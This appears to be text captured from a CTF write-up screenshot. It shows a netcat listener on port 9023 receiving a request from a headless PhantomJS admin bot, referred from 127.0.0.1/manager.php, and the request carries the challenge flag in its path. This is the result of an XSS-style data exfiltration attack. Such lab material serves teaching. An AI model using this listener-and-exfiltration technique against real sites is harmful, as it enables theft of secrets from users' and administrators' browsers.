 root@hecs-33905:~# nc -lvvp 9023
Listening on 0.0.0.0 9023
Connection received on 124.223.158.81 42952
GET /ctfshow%7Bef19f370-418c-4794-bc6c-fa03b2247fa8%7D HTTP/1.
1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Referer: http://127.0.0.1/manager.php
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/53
8.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 120.46.41.173:9023